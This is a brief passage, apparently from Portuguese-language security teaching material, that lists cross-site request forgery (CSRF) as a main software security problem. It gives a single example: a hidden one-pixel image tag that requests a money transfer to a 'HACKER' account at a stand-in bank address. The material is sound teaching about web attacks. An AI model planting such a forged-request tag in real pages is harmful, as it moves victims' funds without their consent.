 PRINCIPAIS PROBLEMAS DE
SEGURANÇA DE SOFTWARE
 Cross Site Request Forgery (CSRF)
 Exemplo;
 <img src="http://bank.co/transfer.do?acct=HACKER&amount=100000" width="1" height="1" border="0">
 